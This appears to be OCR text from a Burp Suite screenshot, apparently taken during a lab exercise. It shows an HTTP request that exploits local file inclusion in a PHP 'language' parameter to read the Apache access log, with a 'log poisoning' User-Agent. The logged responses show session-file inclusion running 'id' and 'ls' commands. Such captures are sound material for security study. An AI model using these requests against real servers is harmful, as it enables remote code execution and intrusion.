 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log
HTTP/1.1
2 Host: 165.232.36.201:31014
3 User-Agent: Apache Log Poisoning
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=rblmh1jcd3g8jqdtolf8pbke4c
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
/index.php?language=/var/lib/php/sessions/sess_rb
lmh1jcd3g8jqdtolf8pbke4c&cmd=id HTTP/1.1" 200
1265 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
60 165.232.36.201 - - [07/Feb/2023:14:17:47 +0000]
"GET
/index.php?language=/var/lib/php/sessions/sess_rb
lmh1jcd3g8jqdtolf8pbke4c&cmd=id HTTP/1.1" 200
1265 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
61 165.232.36.201 - - [07/Feb/2023:14:18:31 +0000]
"GET
/index.php?language=/var/lib/php/sessions/sess_rb
lmh1jcd3g8jqdtolf8pbke4c&cmd=ls%20../../
HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
62 165.232.36.201 - - [07/Feb/2023:14:18:47 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1531 "-" "Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
63 165.232.36.201 - - [07/Feb/2023:14:19:45 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1516 "-" "Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
64 165.232.36.201 - - [07/Feb/2023:14:19:59 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1527 "-" "Mozilla/5.0 (Windows NT
10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
65 165.232.36.201 - - [07/Feb/2023:14:20:22 +0000]
"GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1535 "-" "Apache Log Poisoning"
66 <p class="read-more">
67 <a href="#">
Read More
</a>